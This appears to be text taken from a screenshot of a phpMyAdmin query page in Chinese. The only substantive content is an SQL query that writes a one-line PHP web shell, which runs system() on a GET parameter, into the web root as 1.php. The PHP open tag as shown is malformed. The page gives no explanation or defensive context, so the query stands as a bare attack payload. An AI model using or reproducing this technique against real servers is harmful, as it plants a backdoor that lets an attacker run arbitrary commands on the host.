 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 更多
在服务器 “localhost” 运行 SQL 查询:
1 select "<php system($_GET['haha']);?>" into outfile '/var/www/html/1.php'
清除 格式 获取自动保存的查询
绑定参数
将此 SQL 查询加为书签:
语句定界符 ; 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行